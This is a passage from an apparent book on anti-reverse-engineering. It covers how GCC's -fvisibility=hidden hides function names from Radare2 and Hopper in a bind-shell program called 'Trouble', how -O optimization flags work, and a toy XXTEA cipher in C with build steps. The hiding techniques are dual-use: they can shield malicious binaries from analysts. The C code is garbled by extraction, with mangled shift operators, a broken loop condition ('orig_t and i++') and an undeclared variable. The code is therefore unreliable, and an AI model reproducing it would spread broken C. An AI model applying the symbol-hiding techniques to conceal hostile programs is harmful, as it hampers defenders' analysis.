Also, Radare2 won't be able to provide us easy access to *check\_password()*.### **Radare2 no** *check\_password()*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ radare2 ./trouble
-- Now featuring NoSQL!
[0x00400ad0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400ad0]> pdf @ sym.check_password
Invalid address (sym.check_password)
[0x00400ad0]> pdf @ sym.main
Invalid address (sym.main)
```
Also, Radare2 won't work with sym.main, but it is clever enough to find *main()* based on the ELF entry stub. By using the command "pdf @ main" in Radare2 you can view the *main()* and also find where *check\_password()* is eventually called. Look at how the call to *check\_password()* has changed due to the use of -fvisibility=hidden.

**Radare2: Call to check\_password without -fvisibility=hidden**

```
| ||||||| ; JMP XREF from 0x00400da6 (sym.main)
    | |`------> 0x00400dbc 488d45d0 lea rax, [rbp - local_30h]
  | | ||||| 0x00400dc0 4889c7 mov rdi, rax
  | | ||||| 0x00400dc3 e83efeffff call sym.check_password
  | | ||||| 0x00400dc8 84c0 test al, al
| |,======< 0x00400dca 7411 je 0x400ddd
```Chapter 2: Compiler Options 36

| Radare2: Call to check_password with -fvisibility=hidden |  |  |  |  |  |  |  |
|----------------------------------------------------------|--|--|--|--|--|--|--|
|----------------------------------------------------------|--|--|--|--|--|--|--|

|                  | $          $ ; JMP XREF from 0x00400d66 (main) |            |                                  |
|------------------|------------------------------------------------|------------|----------------------------------|
|                  | $\rightarrow$ ------> 0x00400d7c               | 488d45d0   | $lea\,$ rax, $[rbp - local_30h]$ |
|                  | 0x00400d80                                     | 4889c7     | mov rdi, rax                     |
| 111111           | 0x00400d83                                     | e83efeffff | call sub.memcmp bc6              |
| 1  1 1 1 1 1 1 1 | 0x00400d88                                     | 84c0       | test al, al                      |
|                  | $\vert$ , ======< 0x00400d8a                   | 7411       | je 0x400d9d                      |

Notice in the *before* disassembly the binary clearly makes a call to *sym.check\_password* whereas the *after* disassembly makes a call to *sub.memcmp\_bc6* (an autogenerated function name). Contrast that to Hopper which outputs the address of *check\_password()*.

**Call to** *check\_password()* **with -fvisibility=hidden as seen by Hopper**

```
0000000000400d7c lea rax, qword [ss:rbp+var_30] ; XREF=sub_400bef+375
0000000000400d80 mov rdi, rax \qquad \qquad ; argument #1
0000000000400d83 call sub_400bc6
0000000000400d88 test al, al
0000000000400d8a je 0x400d9d
```
Many reverse engineers rely on these fu[nct](#page-41-0)ion names to provide additional context to the binary. Without the additional context the reverse engineer is left to figure it out for themselves.

### <span id="page-41-0"></span>**-O**

An often overlooked subject is that of optimization. You control the many ways that the compiler tries to improve the performance or size of your program through the optimization flags. There are many flags<sup>19</sup>, so it's helpful that GCC has combined many of them under various "-O" flags. While there are more "-O" flags, I believe the following four are the most useful:

<sup>&</sup>lt;sup>19</sup>https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.htmlChapter 2: Compiler Options 37

- 1. **-O1**: "With -O, the compiler tries to reduce code size and execution time, without performing any optimizations that take a great deal of compilation time."20
- 2. **-O2**: "Optimize even more. GCC performs nearly all supported optimizations that do not involve a space-speed tradeoff." <sup>21</sup>
- 3. **-O3**: All optimizations in -O2 plus a handful of others.
- 4. **-Os**: "All -O2 optimizations that do not typically increase code [si](#page-42-1)ze. It also performs further optimizations [d](#page-42-0)esigned to reduce code size."<sup>22</sup>



# **Writing good code**

One of the problems with optimizations is that they can break poorly written programs. I think optimization levels aren't often discussed or even fully understood by programmers because so many write such shoddy code they couldn't use optimizations even if they wanted to.

If you're going to write code then do it well. Use -Wall and -Wextra when compiling. Use CPPCheck<sup>23</sup> to do static analysis. Use Valgrind<sup>24</sup> to do runtime analysis. These things are the bare minimum to write quality C or C++ code, but I've rarely seen security professionals use *any* of th[ese](#page-42-2) tools.

### **C[orrected Block Tiny Encrypt](https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html)ion Algorithm (XXTEA)**

<span id="page-42-2"></span><span id="page-42-1"></span><span id="page-42-0"></span>For [this section, and this](http://cppcheck.sourceforge.net/) section only, you won't be working with the *Trouble* bind she[ll. The usefulness of optimi](https://en.wikipedia.org/wiki/XXTEA)zation as an anti-reverse engineering tool is best shown with cryptographic algorithms and it'll be a couple of chapters until add add any real cryptography to *Trouble*.

Therefore, I've implemented the Corrected Block Tiny Encryption Algorithm<sup>25</sup> (aka XXTEA) in C. My implementation is based on the reference code found on the

 $^{20}\mathrm{https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html}$ 

 $\rm ^{21}$ https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html

 $\rm ^{22}https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html$ 

²³http://cppcheck.sourceforge.net/

<sup>&</sup>lt;sup>24</sup>http://valgrind.org/

²⁵https://en.wikipedia.org/wiki/XXTEAalgorithm's Wikipedia page. XXTEA will be a good example program because, as the name says, it's quite tiny!

You'll find the source for XXTEA in the chapter two directory under the directory named "tea". Like Trouble, "tea" uses CMake to compile. There are only two files in this project: tea.c and CMakeLists.txt.

**chap\_2\_compiler/tea/CMakeLists.txt**

```
project(tea C)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -std=gnu11")
add_executable(${PROJECT_NAME} src/tea.c)
```
### **chap\_2\_compiler/tea/src/tea.c**

```
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <stdio.h>
/**
* This is an implementation of Corrected Block Tiny Encryption Algorithm (aka
* XXTEA). XXTEA is a simple block cipher designed by David Wheeler and Roger
* Needham that addressed issues in the original BTEA implementation. The
* algorithm was first published in 1998.
 *
 * The code is based off of the reference code which you can easily find on
* wikipedia: https://en.wikipedia.org/wiki/XXTEA
 *
 * Note: Do not try to secure your data with this algorithm. This is just a
* toy to illustrate the affects of optimization on code.
\star/#define DELTA 0x9e3779b9
#define MX (((z>>5^y<<2) + (y>>3^z<<4)) ^ ((sum^y) + (key[(p&3)^e] ^ z)))
void btea_encrypt(uint32_t *v, int n, uint32_t const key[4])
{
   uint32_t sum = 0;
``````
for (unsigned rounds = 6 + 52/n; rounds > 0; --rounds)
    {

       uint32_t y = 0;
       unsigned p = 0;
       sum += 0x9e3779b9;
       unsigned e = (sum \gt; 2) \& 3;for ( ; (int)p < n - 1; p^{++})
       {
           y = v[p+1];
           v[p] += MX;
           z = v[p];}
       y = v[0];
       v[n - 1] += MX;
       z = v[n - 1];}
}
void btea_decrypt(uint32_t *v, int n, uint32_t const key[4])
{
   unsigned rounds = 6 + 52/n;
   uint32_t sum = rounds * DELTA;
   uint32_t y = v[0];
   uint32_t z = 0;
   do
    {
       unsigned e = (sum \gt; 2) \& 3;
       unsigned p = n - 1;
       for (; p > 0; p--)
       {
           z = v[p-1];y = v[p] -= MX;
       }
       sum -= DELTA;z = v[n-1];y = v[0] -= MX;
    }
   while (--rounds);
}
``````
int main()
{
   char data[] = "abcfefghilmno123";
   uint32_t orig_len = strlen(data);
   printf("plaintext: ");
   if ((orig_len % sizeof(uint32_t)) != 0)
    {
        printf("Bad size: %lu\n", (orig_len % sizeof(uint32_t)));
        return EXIT_FAILURE;
    }
    for (size_t i = 0; i < orig_len; i++)
    {
        printf("0x%02x ", (data[i] & 0xff));
    }
    printf("\n");
   uint32_t key[4] = { 0x4a, 0x61, 0x63, 0x6b };
   uint32_t len = strlen(data);
   len = len / sizeof(uint32_t);
   printf("encrypted: ");
    btea_encrypt((uint32_t*)data, len, key);
    for (size_t i = 0; i < orig_t and i++){
        printf("0x%02x ", (data[i] & 0xff));
    }
   printf("\n");
}
```
To compile *tea* follow the same steps that you would for *Trouble*.### **Building** *tea*

```
albino-lobster@ubuntu:~/antire_book$ cd chap_2_compiler/tea/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_2_compiler\
/tea/build
